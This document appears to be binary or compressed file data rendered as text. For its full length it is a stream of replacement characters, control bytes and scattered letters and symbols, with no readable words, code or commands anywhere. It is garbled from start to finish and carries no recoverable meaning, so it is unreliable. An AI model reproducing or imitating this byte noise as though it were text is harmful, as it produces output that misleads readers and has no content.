�:�P�DƤ��EHPP�-N�T� �\�N$D�C���o��j������#Iˍ�3�"����˼���t�5�;��E�/"H��7��5U�p8�O9�S���	��H;�Ӄ�W>�׎����@}�Z4�B-�Τ�(ЀHUI��,�1��S��s�+c��M�	j�OJr�MVա<�`��`�e��s�Y=�n�* �v�Q��U2!(6Ӫ��N/��uG (����;/�x;~T�9�O�5lbO4[7�{7gR3�V�*" .5��X4����o5JZ�L�mX~�<�pWN��ŀz+��Gz�H{�:uP}Eׇ��TTU�]IH���WL�8���͢�I�$6L�S�Kџ��뵌]XT�X�e9�`r�]���
Dޑ4dK���]�O�tV�%��[��d��ՐH8�}�<���������N��G�U�-��.�Z�B��3�گ5[��ɳ۲�^��۳p���8���[G�Ӻu�|Tc�y��#I�(�q�V+���Q��	�^����E�R�ȭX^,���X�[\L��5
5Q��pJZ@�l!?3��	�,Ӳ���4�R���O���!�f�`Jx�\��"�.�7C��׍���;c���RZob���(c�lz����U�L�<�q�������b+�^J����:2�<�=_��Mߐ[�|�⽕߾��������͟Z��8�V���x�ɔ�OM�S�Ts�\ ~��Zf�YX��f{%~�R�dFv����ƒZ+��j���@Nv��Æ~Ʌ' �Y [���eM8���ڏ@*�c3�s����"ı����a�<���8.���_�US��^fnf4~Hd_�..P�-_zcy�8��H���l�~U�ڂB׳_��A��;W�^��C�Y"�ō�\�-&N`c䣄�P��V	,��\������dGކD楝�=7��O��F�J�6ic%h�xQ���r�He		�r9J�q\	DԻ�=,U�:��<��^��\�KD?s;�x&�X��^��☑��![g��Itj-���<k�<��0V,=2�f3�p��q��Q[c���5X7�=8Ng�1x�gy�ܥ�.hD�(��%hB���4HdnѺƉ�Qd8d����VE�)���
fh'�G�lH�%o��HiT��N��F��;!��9VxP�j�J��l)���-Te8��8�i��iM^����,yV2���k�-9�I�w�$�:V�o8h�+��b����~f��f�k�5�I+o/>��jϫ»�X��?k��޳FTb����6~k��o�m��X��Lf�BX
&�yn��>`�hn]���[�d<h�D�r���^�~a����Ne��\]��&�G���[������F�7�^�%T~CGN�YvZ��WX�1]G`N��frc��Uր!�,R7L��x �.���fj�l�ꎰ�j2����H#��/No#NOmon���&k}"�]�[r�狼���k���u��wT�4�/Ot�F��c����-�L-Wo�p�>U��(��s�J���=���>��l��qU�l�f�R�u/�v@��&?R��IX �U]xet�p=��+Cr�m��"1n$O"�� �U��V�S���E (�	�.p� ��2��t9OP�[��� b�jXFP2i�8gsDI~�4��@���������F�tk�}��tӌL'pr7��a�3��V�U���^���	���)�Z�i�?ag� ��W
�iqVou����N�Jĉ��e��SF��m_q�X�h%��@G*an�V�v���)�?�[Z�	�^���qA�"Hw���2��qUf�Gcs_{+��n�#�ǤwM��k{+&�['A�B�7x�G`H�s�V��ux�;ϓ����s���sd��c���'{��|�M>�6X!ˁo6mCN�L��F�f�����P��X��h���.��&���m�����z �&�IP7c-G�����-yYljk�~lr=��[Z,@"�]�(�C����J:�(^�)v��󸯔�d[?u�,��<�4Ѓx��~�%�b����
g,d���'J�h��E�7r��1Ȑ")���҇	��<R�%L�f2ziSe�+5���ЊIVj�1"Q�J����eq�ũCuj�xi\�ص�b��bG>�Tv�E������S�q�n�H׬Z�p�0��j+�Q�P'j<�;���%E���CNͫ,����C�L"܆O�7�G��d��3Μ��5�$D������
ϛ'QQ-z����xq��.Ի�	Vu��[�f�ܶW6_��}����Ɠl����C�g�|�����O���������]U�Ա
���li��&� �\p%!�U����R�� ��>D"�'����-��"�("$�ٸ�_\�cm=�0�Q�2䐴a�]tI������r��X�&�Nx�]�yy��)�4&�-�SNi��SOVn�&�pٕ�Y)�U�  [B���Xl�5�nzh�ҥ�[s��%Y$I�.P��y�up������oD&Ŧ�zj_b��'_��Jg�k�vYTm��9
�7Kq��Q�6� ( �_y��� �8;�~���{|�7 ��Q�3ՠ��}��k.����lu��ڻ�V�i� ��2-��(��Z�o]qjX�'�xp�	ø����
�2e�6TЎ<���D������a�U���)G)e�3��Y�+��\&
�Ib���4ݴ�Nk��Q��y��H�����
�Uv.�g�U�uu��jM�͐Z�5��b9s�a���]8�������_�t����t���-^����ju'���7��+ %0��
�T�D��}&�=L��*��{�:�j�.�۶���g|�������߭�}���[ڀ(�]ڼ��[`%�ߛF�
��EZ*v�D��Li�0��=�U��r��k/c��A�8��c��B����� 3��vn*�
�eO~���O�!����5��$�gS�`�-
mJJ�`A�)�N����q
^q�Ol9��� R����_��W��/,"IUȕ��dS������;ҙns�C���ƪ���0 �T�l�3�!+�-��E��Ǳ���h�Y���z�#����>�B��sFr���U�v�%Gհ�t���Ӯ"�����(<��7��e({����i0�1L��`#�=�al|��ǌ����q�`����*��-*�����HA��l|��B"�(䄀gB��p�KZ�,�[�O&XA�	�Q )��l���Ă7_J�M"�����+W(�D��i+�]�P"�\�;z�Qw��Xs<�L��|=�IO���tu�WTΧA"T�  �
�\��Ħ�U,bEBZ����-ft���u�庿�����k��᪇_�Hae�<�L*~�& ��J��CES��*IU.Ґ�<�C�H�9��������1 ed�`�h���&U�a#U���S�2G��$���V��uK	�%.o���RMTHv��`�5"OI���сR��4�F8MZ�����c����j���	��|��š��)�9��@��h����ԫW�*n����Ê�����`4�i��,��
�2�)I�+�م6^+�M�ʅَ�3a���ձ9�n��ڐ���=�R����*��#���{I!�O���k�g�d�A�o~i����Ȭ�]�/a�]Fe�����B W�Ƶ����P��ݤ��F�X�5�f�x۽)A���J���F��Ws�,=���ې�Ơ��7Vm�Ndm��ت.��
�y`%4�q��78i&x	o�ɞ֡�׍)q�RDꞴZ�%������p�&{3��&�x@��	�%�������Uo{��^@��v�A�U��Ȫu4���D�j�CV�bs_�6)q�)p��a��Z�~��&
W��M`������P�3 c����m̉�LQ�sm�5���Q��BQ�i @L29�6y����h�o�|�vm��T-M�#�Z�_^�u�������2o���r���u���e҉�ّ��$�6���d��w�+�{1�*45�#ο>G��,��1��'$��Q��>K�7+U��k/͙�����\�Zc]&�~�.�u�q����Tv�}b�Ě��p�?���C��^vHz�[��� a���b'�]����!�o��%�m���+e������10#w���'<�M�����\��5
��H��}/�����H��ގ���r3��D���W���uh��*&�}.�=W����zc����ψ9�u$rF_`W?2�T��h��<s,w� $a�k����(�=����<�;u��
c�#/�o"�/'|�V#]��k��~��Q�T���9<��$���.��럱�jA�Sf�ZK���m�v`��Y�`ԝ����Ѻ=�=q�rzU��U��)9I@�T�L5��՛t��;��+�ۓ� r�rm�q�
G��釒����k�Y���^��O1U�ɞ&!6����A�M����������X����*��j��	�M�\����1!�a��p�F�!��[M�������ѽZ�=�A���U7I2؉�͔��IR��b5�����_	]�FH�`�̊��z��������)\�J�Uۑ� �퇽= ��
��d�6�
�T~�F�ԝ��1��lxۓ��K&��e���ߺ� �V��(�2���L!F�����$MP�^_�R!�@Ɏ��	A���`�
�!?�C.�!�cE�av%*Z�h_8���ADD�L������e"��KYh���Z�U����a����IZ��)�F���A_¡G_�apJ���p]K�dW��O����";xR�c���@�8Ii��<��	���4W��`��i B%��ك���Ycp%���2�K-"�ɭ��8�#1=\��F��\%�P��P	�쁜��<�c=.H`5�V<_� ������9X�	Fi�A£�U_`&�K.$C&�%D��Ld���/���1� C*\��\�F=����J��I�&K�ZS�fFj�a��"(Q��F�E��A�qq�}����������I���S�lŀo0���.29h��lUcBe%�E�|��n�\^��%4b���V'�V��&��-8�%!�i��q���9Ҟ_>���%b&f�-�����d�#�$`���˅e)��<��Uz��h�ei:��0]E����)�qW������l���a9����GUog�I�5���pf��L��"�S`ߐ ��E�<��=}[` �/�d��g-��YsY^BՁl����A�A� hP{t��syN~�N#���%F� 8��Xz'}<#Ǝr��� ޏl jFh^6dF�%��e�J��n��;~�b���A��j��j=�色�*$�(FԨ���Y�#����(^E$��(�)��MPӁi^4�,�5'��
e,�\�U"J�h���~ɗ�+�"V@T���uA(n2J��0�C`h�ԁԝ�R`��WR���JUB~J� $Tgae���s��72ѼmŲ`�==��������e���
�%����� "����6��P߸�H�-�2�j���m*�Ѯj��*��ꐠ]��bdFB��(��Ժh�:"l-�g��`*k��li樄���&E���$r���*)l=,t Z�%��韾���_�e)�����&LncVd��)ܦ)ڢU��J��'����6���B���F�hY�@K�E�x�K��d��V,\�	t�����n��mw���i��G��ʲl����"�Uʦy��fW�)�_A�ؖ��j_��v��Z/�f��*�;>e��Ӓh�(@^�����fm� !���RIh&+�Rَm�:J��JD�\�oJ��,������I_ԁ�J�v`*u�b�l�V)q�!���߲�q��%�rF��1�Gf�e��R����1j�n�N�ҋ�,�N���,&�#��& N�ưnǚ�?�K�Q�nY��e����'� (h.2e���ٯq��:@
]���B��Ioh�HI�Q�_^o���n�a�h��=6mA����Ԟ��ol�$Q���H����G��bO[̚��- ���F���1����$��5§2%��au�cI�b�$�r^���z	��_|�v�pu�t��|�y�b
��v��θ��Oܜ�߶��_�Ma� �ܠ �<�U�_��kZz��P�w�����͎�[��o����������.2�`kϮH"��q�^�Ab/A{H@�a�z�<��ӤܩI｜�C�Rt=P�E�jf:t|�@&#!>_�����/��\Qr����R���ԕ
j5��U�m�q&o�2����*Ob�
5�$��h3~1�JEj��k%c���mX5h�]�Z�i�Ůz4"\l,���J�A},��n�7��w��ޤ q	 �Av��A"�ڋk�b�~*�P���H�3�����`�?4@��GcLd�hb���^a��13���b�Ech��h�h,�b|� �bo`�!�u�Hv
m09�t���tK��n{�.(� ��?�.��u�����R���sh���-+O�լ�Q�9ڱ6�1�ԁ�i�2�VcU���4�~�4�0W����Lsr���0�
���~���IG�o)���)��l���+0��П@<�=�6b��uCa>6���dS��2�[˗�4igC��>2�h�6F˸��6�Z�k�ݭa��@��)�c�l߯Cb���K'yK{�IޅhA7=�.��B5�Y�4[��<7)uߡ��5���,6��M�[+��j�0v�i�Ɯ�7�3���Gu�3�7�Ƃ?ڷ��
�u���c��h��.�ǟp ��5W�.��Y�����h��F�ay��28����c��������x��#f[���,g�\��E���8���E�Zs�~T�Nv����:��e!=�"�$3�K�� �\��e`�uj���4z������pKw�Sw��{��8zг�2K.������9��Aڹ;�����ɞJ)	�z����4+��/'5��n���Jz��!@�l�rj��Ŝ�o�|�v�H�>������vRd�x8��Ң}8�߼Ο�D���rP6wE5��;i;���g4!�T�F��s׺�x-2����G؄M�nw=L{=^
��@庩��J�У� g*���f�˷����1��
���	�md�Ts��S�|�,'Y��.�֥C���b����7[���9w� L�Bۤ��ƏQ8T��i	�J<.?��؎� F���|�<��}m�v�m�V��Ov�|��3��i��x���ѧC>,=�'=i�ꊚ�L��2	�;���S��H������y��'����8/�p딛}>�-�,\&��~|�D�	4xp���"��6'B:h1bF�9n���H�G�4I�H.F�si���3i�$�&�<�2��y�xg��i��!=�ĩ$t�<SQL�Zժј[����3'3��Ɩ-{N �Z��taG=Z�Z��Y�����W/W�u�UkX&ߠ��@��jd4��${y'`̕��T7	��DԊ�����Ig�q�{��MDZ���B��_���wp�É�(�2erʗ7w�\9r�VP� >G���p��|����~ٽA|z��џ��޽���Կ"~~�������?�^�̩8T�A&nX��z�'�t��'�|$�0���0C�	����4\����Sq����sF�dDe��l����FK��G�;���$��P�IY��B���r�*�ĢJ
��ˑ�E�e 11��`���m��3;2��\	��v|�;/���>=��@��NOB	���^��Q8����}Zs���B�(�^�i)N����Vu�N�+� ���V�ce����ˬ�Hܬ�����H먦Uc�b��P�����N%�x�M��ILW�6�	:� b�5�"P�������	��(#��XAEH"}���|E�r��~���_|{̮F�f�1F��ο���a���b�#.�- ;�6��x�Nv"ap7#gB#��d;��z"9ls�DQL�<>h���^��-�h�yL:���iz���	�5��]�Ěʮ�����>d�Nh��3Oe 5;�����������l:?2	ϰ�Nh�@�S��;�H���՗���x��Wp���� v�H�TSR���R�ް��Љ�tn�+�]uv0ڌ�2�V �5[^�i�,M�0��a�+��Y`�	��Ӯ���7��"�x7���4߇`�\
׀7��uל���D틟�T܅ׄ2v�W!ތV���������V��F�X�{�">��,6��U��#��^}�rq�̾�p�,e�Є\����!D�񾲂��g��Y�
��YǇ����Em�ڒ�浮q͉N4�؎DM�(L4���A��'�s_�$»�o*zs\ߨ�ƒ�-p~B�
���m$�`tR��2 hr��j����|t�2��`󨶝.u�<Oh�qaN��b�$�Zi���%��.��d2�*��d70Т�0�!g��=0K�2"��^Y��b$B-�@�I��wcy ��.`�~ HP.̐"��^����7G=~���;��f�CZz�
Ï|�Aw��~̏�Y�yfc�`�����~R�Rf���Ce+Ӈ7$��e5�(_$��8Ϝ�4�8��Q���i6�o�*eMk(��IW� ��dseخ�M�ZQʵ������rS�h�D�5�Ѩn��B�)�qp��c��S'g�0�U���S�N!2�����>I��+�a�
�)nY-�*��<i��,�(��zǫ�a����+\��X��Y�#3��4vL��/��˟������)���q��g���D񳟨�Lk�p�L��T���~e���i�3�Bo��q�;!&p��W��r��Oz�L��`���8ɮ7$����|�#�,�A1�����B!Y�2C��~�h}v�Q~���]�FHR��I,5),�(t�4âM�P�<XUu�i�;�@�F�(��Z�zTp�N��S�hG��qUeIk��S��,L�饲����)PA"6��6�.tb�*<ؕ�"C��]w�L����At��d�u,7#c2}�V�E*WONbU�=�+`�Z�E8X��ܓs2o��k%���a�
� ,�l����4 ,���������x���[rb�`�;'�\{~�g�����R7���K�X�`��w&b��(�J 3���-�8*^}��B�bM�˗wQ�E/��;1j�K?[�����+@��M�pb�
l���؁���Q�X�8]�Yw����KMcq��~� �7����Đ'p��6Mk�ԍ����U)�c��b���t�*�B�� ����q'ͼNvlaK=�l������*fu�|�,�G.�gM$V�ѝ�����-|C5Ũek8x{��
��s��8[P�6pW��B�*���
����� ڕ���6��'�\ߔV�u��M����g=�{�Q���Fut�.jS��Ȩ��E��n7�+��qM�_�7�O�G;T.�<9����v����V�� ��koJݖ�K_{T�� ��]���wR��jb��?�,�<�;��>�M��������cUo�@�\�J�Q��F�XsO?Q��cL�N��C�����In1J��P*P�/�6� ʀN���U�%�`���Ni{f����zN��b�l�Z20d2�R����%ƀ'��E�i�V���˒�1�O��]V+Z����:�c��oq��|�'�o�*-�����|���k���?X��N-
O
/E�c����A$Ġ~-����P��.�.DV��{��Z�	��͂֩Y��u�v�S:�*!8b����	ѮJ������(s���B6��U��������n������G���Hly�!�F�
nQ�/�P n�LAB�J��d��8e�TkU��-�8g*��vnm�� ɔ�L��̋�%�VL��Qdv��D�1��rBU���>�-�E��eA�q� �0�q�Lay��^m����
���,De5j��l) �P��#`��������P�F��n	ǣ�av�	/��:r
�PcB��8�5�"ZdC�0e����a�����dF@`m\��}kbB�$���`���&��)GHz�!� l��1����j�k�f��pQ�N �KW��0q~���AI1q���P��+ �!��8�TnlT6f6ԏu�r�h����6x0��B�q�\�� 2e�v��o�.� U@��l�W�Q��'f�,��c���<�B����f��*`��
�X���(0�Nd�q	pP���X���)%��?�	G/-�"�P�N�#ϸVm<�K$ϳc��xM'ɆanmB&���0��0U���$7G���)����((��(�2�授��!������������}�,Фm6����,�2�t��L͘���-E.�r�
�EŴ���� n���(چ0��Go
1�)*�T'mNr�SJ�S.����T���Q6�n�~�܆�0�LXS!#��h��Lj�z�7y��p��F��[`�\��z�%r��a9	a 	�َ���:�.��:��({aHo;��������<�<�<��n�/�ӗ�/ۀ�TBt�%[�Ue�%/o�R(B�sD��M6F���RE���R1�@	�:2�Q�P���A�AK�A[��@��p�f.Z����/��l �"1x֊6����,C��iNPtF�u:V�E_IZt.S��u �\�w8'�Tf#�|t0ϲ�Dgvq*���4�bL	��pc~n��|�.��l�����������l����-�U&\%��Q��&�1��u���Z����ƈ	nbWoE� RP5�@�Ѣs:�Q��.�_��(K/X�c����F�<�l?�+Y�3�em&�=KHC.�U[U��>����N�҆f��. 
�	('�	�@�Y����Ij�B;BZM w�L�g+3K�N�����*��e['�P�]%�#Q�o��u��^��`ft	��u�q�bLe�� a݊c
I3�a�H�jtPv��V�OW�t@���������G/d�+M[�hA����x�$g��'V��6g�Mo�uas� �g�̦܇���],Ra�v��)Y�F�wQ��iUA�X�P=��R��R�	
@��+�S3X��J@��k�ζT��� �V�m��m�vnɐ%;d�<�T1Â/&�&ps��p8A��i0�V"��qGJ���6�Bq�[��L~�'�b��6O3]�o]�jt�����^�M��P�S�L�C�W��r!7S�*~�RM5�bGm�u�o�����7�>(ֆִT�'�~j� K�k��fk�Z󊈬0��,����>"�p?}���AV�0��a7��$*Cc.v�p�&���ǁ�Їw� ��t���j�pig�9��	�Չ��no� ��0T7X�;5��1��fcT�m�S���%cRn�>s�%-$?E�}ד,ދ�.��p8�u8R	�juy����q5!�� "��AJL.r�Ov6x���~-'�.M�/��WI�Qzؿ�9�����8�ku�տ�F��_G��HwTw�Q�����2��q��������*̤e�d���q�@v4[:]��4-���Zz#�t��2�x�qf�&8ɢ'Te��]��7e6k�������֞�f��X��y:#m��i���� 8���?4T�Y����q�Q|�6�F��%����n���k�V��؎͆�o�yX�ڮw���s�}�����5�NW����
�Ӊ�3{�/��+Ȕe-�d����]�(�i{^]T�U�Y���&���߄(p�wi`�����ww��GE�-3+��)��y�"�Գl�w]��gJ�ZEDy	�/���p�:|����σ��}�Z*���3�۲  Z�Pv�za�h�� r����+f�c%�.U�����A�))�7�j�����g��Y$��kSI-Ty5cX*�S��(Q>+��'�4�PFe!V��A�V=o�o�p�;K���Y���S�PP!1��5�s;G	6K3���r����)���`C��8p�����p�<�f���|�{�G���&aV+�JH%N�I%o���l!|M��<}�/}�%���.h��=w��L8�GY�y-Z�â��4��7�?1���T���~�;���3�Ϊ�Ae��\ց	�YX�iu+����߮��Ӥ��Xk��o�R+F�4ְG �6�݄x���8���ɕV�An�S��g��<;�)z5�	���%��=�p��]{�W�[�t%��A&��-���"�b�Oƺ}Q�I�P-��?^���E,F���Z㵐�|�r����Ǝ�"��#�I�����{�1�עw�ZFU�9�~�<H]��}
�L��4�Դ�X�e8��Ly{o}W��,���cw�Ɣzȡ �u�9�BO9��|�ٝڣ��ū{�b����Ʒ���z�S9ν�G�v�̨h%����#B�!�9��(����G������;M;��>�	���Yހ����!r����~��朞CcS�n�;�KV��;~h�f��{�XЇyh����En��n�t��T���o�U�צ�;�r��V��5}y���o�i}��[G��U�fo�3z~�{]��~�m�[�b�b�:6�1s�.�Vc�T DT��+M��Dq�L�4�r�Ƞ���ZtY�F�u�\ �e��;Q�1#�СD=�鋥J�:�4�T�S)P�z+���pl�
�kتN��-z-ўke�6n�/t�ڽ�!�\�|/��2�o��/dd��㩓$X�]$>±��U�>�����>������i��:�;�/]�l���[U����)ί���^�����r�6�S�ζj�[o�=���g�j+���߻�'/�r��:�V�=$�b|��C�ʂ6����cՁ<g��H��5�Pc�=hCJ*ʹXF7��!N�b���屁%��W z7S�i�H<��F#c�I(�@4�G�+ol�~����+'�x�}4��	�߁gL2�o��J�L|D�,�x��&o�#D2��b�8�	E.���"�F��i:�z��`� R�,�H�*�,f�;{B�}� �@!&xX�:�٠ca�
Lp��L��"fH
�
v���2�BD�1�7R\��
�uܱ�k��7�y��xRu����A��!m_y	�7�`���a�ո��w��*�Y��l�x��g���i�x����l����*A�`��H4q����k��V�ⱻ:����A�����Z�1e�η#�BJȟ�#;�(
��6F*��x4�2�C�]�����p�[L1�>Tl���u�݋9atsʬ����4?	H�u���1�4ɣ�GV}_�����+�`��K�i^�k��¼i�z�̄�m� �9gW�a͋��� ���� z��R��
0,�C	mR� �5���VNj�2{��$]��G����q����ԚSf
���_t��O|��a����e�r,���i��|���Qd�~��f⿳���_Z��y��j��Co��ec�� C{/������<�.���'<�5�aB!����eeh��*>ƨ�LO���Lv�Wlc�(ݨd&�ʩDd9����h@U���}�DHS�Ҙ��$C#@T��5���j�����D(�IJ���D$eim[�.j!����V��P"+�L*gH�@��G�3�%ߺ����� b�\Uhǎ "@�����U�.Qs$�8R�O���c�>EW؍{�[!I�%�y�wD������E��4�Ӣ�f�J�ҙ˳�gj��0�ɞ�:���Y&c�_>ZӮ�]�|�g���}���G�ꑯ��M������V�,�uhi��*�@�N+���s�?l��,�=!5rl,}"�� -��!�6�2$2rf��hȨ)�4��'���Փ�x�qZ���L	�j�b٬$G�T���;�fR,ZAW���^��G�1��|[I�#�mBt@��Z087�@2q�WK�K5I�*�e4A9#��d�d	�h"8{H
�*�DL��	(��H�
�%ћ#�9���&�#�GK9��e;ue*�)A�ų<�}eG�Y@[>�8�����3�X/�F��B�'�b��\�KG�T���MS��}�iI �jZ3��Z�̚�!�b������<7 �y�3�=�2<w&v)��s}���r�������G�&���$�'���D4M	�H	A-���:��g��zfы�0�Y�n��)�!fh���G��dU��NֆA �0姃L�J|�S�$�tH���j)�k�R�Y�p�M.��X!'0u�g��C!CU��U�6�0(MV�&]#ٛ[>�X�/1(20�I��8�42	��;�t񰍕<�XzFw��#�,��V�8�쥙}��?z����Vj�s�V}�q�B��װ&��y������h���d���[��՜�3J�q���HK�)Zn�s3�e��7���e�Y�j�#�wњ(,�Zf�^���¸�Ң���{DT��v��+P`D�}�7"����#]�!����`�=��a���E|�A���m�
�Z�A�9��XDf�o�L�ؼ� ������d\w˶�
�7�X��>n��"��ȟ
��B��#����A��鴌C��T�r���e�r�ˍ�^ q)���e�gΧ�]����+p������۹}�Q�3����ȋ�+�������ъ^tN���(o|�"�8=-}���L���?�YG�L���yk$B�m�������B����⺮�ߠ�UUa�6I�'>��k��6����~w�,�i��{:ЍMol���z%Kc�O��bfT ���p����ƛɫV+�h�����:B[s\✕u�xE�N�D�FT�)�?�'׸�#�i�W�� �2�3�4����Ȍ�j���Qs����N�"�5��g�g��V4ӔfkZ�g��~9������ LwrQ�t��,H1uT'i]Xwu�ŀ�3hI"m|�aܥ�1q�~�m�S�j�HZ�Rh|(0du�kWuk0�w�3/�k0B{�`�R �s`2�l��xF�6aI�#�Vz?�6�����(P�� �#��8p #�pd��&�F%�;(0K�V�oq�Pz���73�w;� 9��U��c��T��	1�!28G#t�U秃g��4�Gη�(}˵J�w}c!<ڧq�E�z�r�Uf-WDq(�o�^��2�Qs�1?���wZ��s�p���.�1t���T�(Id�hMg��g����耜O:�u����i��x����_�V��wq�c`�m%q�x|%UGz�y�x!,Hd�ak5h�vD��!Hq��rFPd� l#;��Q�)1��'mG�x)�`����!�DBAV�l�1%Q2$�ro�Bm�T_ '*`���jt�_m�A��9� ck�{e�d��{���s$R�hW@�#����n3V���S�X�(L�d�XrΘ�Ѹ��#�ZWu�hr�D0)w��u]�x�=��g�7/����g$@���!�[�qM�VĨz'�;����?����X��'������Ո��5�[�i^GIv�(�%E2��|lؒK�RJƈ5�z56y�B/4�>Aw�fk�t_��w}���x6(�U����`5�]C�%�֛���$�w��&GFn�
��9;0W�d�-�n( 5�`n�''Yᢝ��yW"p�R(�**ŝȀ{ׇ>f3vՎ�$�H�I+@h�X���Q�M2%�g��h�QyJ�9��d�Ui�U��_��W��}�gf��f旔l.�q�ǔ�a�L=�}������>ܐuF��g�`)Y|��ȕ�\ԑ}z�T�EZ��7�G�:�YS$%#v^�Axl�82B	���T�IG'����3S2C�(�CA���G�_nJ/7�\��i�5�i��#��Ha��K�`6���3�g:1aR�3&37)b%d��+�s2�f`��GG�����&�pb�"&��A�)�`�ك(Ԫg�ji�I�k!:��O�)pZ�ȏ�)�V�XW),H�J��7r
:�Z0�rْ-+'p�Z�.V%�ii.�?*
[�Ug-:����4/my��� 1���/Șr��?*\�6X�7�Ij}�b�Wi_Hʬ8dC���e�q�j�I�O�P��v�
%�8�h�[*�4�#Y�!s�!fj��"�vOl:$�DS������?2&�zj#����e��Ն�;r"F�U%O�aa$_4y.!���df���%�F,J,ن�u�C�#{�_�@�r (�:I�wW5	��>) �#mS���Ui���|	*������ize���<Z�����Z=�帩��j�­ݚ��c �**�v6�?����t�p/t!�L�?�	N�*N>��}� Ki����;����7�0$�Swt����K;[�O�����[��gI��3�ך'��6����k�A�jf^�F����{ڒ>%7+��a��49	p�T''R��E@=����b�DT���j�rBpBx湵$x
}�i��Y;#;�ztӿ�)pjVp�Ӷ��u`^�K�$*�	"��y��۠/젝����N�:N�~�E'�}'�����*��ኮ�g���l	M������.���{!~ѣ��t���:"��{w���eA�:%� g�T*qUzl�q�-SB4�Du�B��e҆���<_؋�5�3g̽��|�������P`��7eC�v�o�vEXFé6��$�
R�{�r���j�P����n
z�j�T˿a`)��z�a(�W"z�p��B�G������P���I#� �#���x����{��B�D��YFƂ����7��Њh��Uۥ�Q��%ĥk�𓢢;��ыJ��M� /��ႈ�sG�e�
X�Z��]��b,юI�T�k-4�lz,v#ml6+Ƿ�7H� ��A3"�Pq$�]��G�l�^�	|E�-њ���7ز <�9��%���#�S�,ǚ�'=k�m��A�	-	���1z_��S@b���[2����j��u%���07!>��Y�7��h+8��!�Do��I���?5r6l�2%lsT~�!����_�1,�3<�܌���r����*�!�C\�E|�L,����LL��Ү�dޫH�C%�H�|�����\�u�}�>�����Ų&�V�RC� ���d)���'4�㕥��z
�=8�W3�.��8Mw<�Ӂ�w�a�t�{����]�c��	T�w��ݛ��<��b�W-.���G�z07�濷A�]*�"�@,'H��O�:��zU�+�Ӈh�
w�_}L��5��C�Ѫ>�U4�r<�t�-��غ;}��X���D�*�������r��٬7#2��$
g�G,�HL�K�s��Z��_�~6�Ⳮ��:�<��c<�(��8J�-��R�J���ƞ��l2�|Ќt�J�H��Gԉ��,9�������p�,u��!ݧx����Dx>�N�]�'�*%]Dm�y;N�|�<)d�Ձ�&s0C��k?�:*��	n�P����;ʺ����w^D���,�-Y3K�%(�Sm�Pݸ$��������,����X���.��L�6���>�<v~̞@���L�^��̖�t>����s��Nn���򗤘�V�ʹ���.� w�]�]�T��p$CA����q��m��^�������l�-0��4�#;�o�.70��(܃�W�馜�B1g2~�R?h$�<P�~�MMmI�$�-����n"�ᐟ'&93�"�l������^��Á�ܱ��]D#��3�����ӌ�]��`O�0����X�����U��a�͢��sلA6nwݚ0L�Z��tĬ��x������������@V0���b��l���� ���R��8�W�l����Ou>��j��7/^A�%m�$��x5o|l'l�ͳp���t3�_��z��n�q�T6�d�*��֐��Ɏ����N�o*�`U1 	D�H/�+�9sEU9SP?&ݮo��I�-k�i-T\���ö��� �Aw��1��3ɡx���"�V��ƃ��y�Q$;U;n (�a��+/|�S��91kތ1C�N�=��	T��>AqEz4��J�>u�-�T�N)T���O�=��V,͖/��<���ڵ�؎`�#�	�#����1+����M�O��t��㶏ޘv��!V����Ŕ'_Ƭop�zsؕ�tC�E��N�$K��jT�X�ۨ��XiK��T�ҫ�!m���p�ōG.��n�e?��"�t��Ca�����HP��H��+x(&��Q�D@-���>���"�ַq�����-� o�8!����Ͼ�@bо:�Y�#�Y&�NC�@�����2�АDV�	�-��R�:��H��ȃ�3 �<��a=��?k��ǆ����+RH$�>d�V�P�)7`Ѥ�j�E[xCC�p䂽�РpJx�	#�/N圓#�z�0K	]T�N�^LP�'��BmH�@�|N�H��%�^�	����鵮����l�-8PEej�NW��+LW���%W'}+��rG%w���p �k3��'��� VX�(�ǲ�.�l35A[1�=W8-�K5Ŗ��<������D79s�5�ӥ���?�+��xVPa���˫��C���4�Ȋ�l�O@��4��N ��a�1���e���̱�=��3$�K@ �%�T���(A.�p=����Q����XH$���H>���P@
,m�&�̋������:��śU�EM�4yL8�
Gb��M&
�xA��|����[N���؝�t�d���@y7"Ǽ1�s�x��R���m�&��E�[�K55��m����SeU���rIc�uV����h��c3^{�u��y���LY~Iv��4�l�f�	��5�\�M
�M)��&ϔ��(o���/oW�r�G7|� ����u�w�[��w�� ӡ��dҽ(eLX��F������[���1�],o�ZA�� %%�Jv��UD�*�X֦Lw��LP�Lg0*T�l�/?ي~J���\g4��gCBڏ�7@��j_k�LV�$�`N�DȐ�"d���������x{`#!�n�3��U�Q"��e�0:ώvY[Jg�Q�Rת���9B2\��R>H�n&~d	�ʐ:խ.hy�$�7����1�ȇbH�;bY&w�iG�T�,�qf-Z�2����^Yd\3���f{�;"�R>��;f2Ň�D�^|cF��"�D~Q;���
�?J�	�?'�A`����m��Hss��X�W�,L&��ڇZV��L���� ά^ӱ�K��7ʨ�tT\Ҋ6���?�c�X
���?�H�:$f��bE1��*~�-�"��֦@y�m���	�j��`|@DD&�@TB�A`�HC�9p�u̩����W�Ū�c� ��f3��Ԝ!9�U��jt�c��li��Q�� ��)~�Mr����d�5,��Ô�[efZ�X�lGṒ���^���^efX�E��U��+dO�
��oi׹A5���D���r@���E3m�9����a)�Pe8C�Ͳn��PK��\иf�cY��pϵ�Z2��ED���F��S�	��-ʣ[Ѩ}��`��Eѽ7�h�q2�.�8.`PT̴E���KNt�4_ua�GDy4���Q�婨;�q�ck$m�a����Y�*W�:b�J�ę�,���ⴠ�-\��g�+���@�E�`@�+�*�1��q�%X�|�;.��qX��d.����nn��5�e��baFv+S�8@��G1�k����͟�aUHC������im"<%TL4U��E*���:BC�~i���E2d������.�S��D�*�����(B�F�ԁ
�;�1��	crm�Z�֕׼@�3�����zO�Rz	V����Xԯ#̶���6A�Fcl�f�i�1�Rc-�bX#�ecQ%p��=���M�A��I�m��1�Lb������%�&��Դx�.�q,bDL����C�u<���X�z���Ld���5~���˒'O�&P��c�r���|��[�r�Q�9u�|+�K�I�B�G�i�O���l�S���իCZ�V�sXz��!)�2f�+�5um�"5�b!j)���*�?ŮD�N�e�Y�R��Տ������W?�It���p]�]��{BH\�I�*	g��gd&�Ij �(��igk�I�m�Y�0�]�#��Z�[H��㰓9��x�;���w�5;Vڸ^U����b>|��$x�
���n��褐��;�Y��7���q���O�&��t���N�$�0W�e���,+��SD$�dĥ�Ų��:�bMm`�6�f��Z��6:���-�Z�_s�`��:CᮔQ����Z8�vR"�.�:P�  K�@]؆Up�4*��C���$*đ<�����q�X�Z���	)���ò��'U8<+i:@ �� 4�p�����6�ٻ
r@7��H*�������+7
